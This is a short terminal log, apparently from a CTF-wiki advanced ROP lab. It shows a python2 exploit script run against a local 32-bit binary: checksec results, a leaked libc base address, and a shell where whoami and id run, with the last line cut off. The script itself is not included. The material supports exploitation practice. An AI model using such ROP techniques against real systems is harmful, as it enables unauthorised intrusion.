 10:27:52 zjgcjy@zjgcjy-manjaro ...work/ctf-wiki/advanced_rop 59s
$ python2 exp.py main 0
[*] '/home/zjgcjy/work/ctf-wiki/advanced_rop/main'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/usr/lib32/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './main': pid 12238
[*] Loaded cached gadgets for './main'
[+] libc_base -> 0xf7d0d000
[*] Switching to interactive mode
$ whoami
zjgcjy
$ id
uid=1000(zjgcjy) gid=1000(zjgcjy) 组=1000(zjgcjy),3(sys),90(network),98(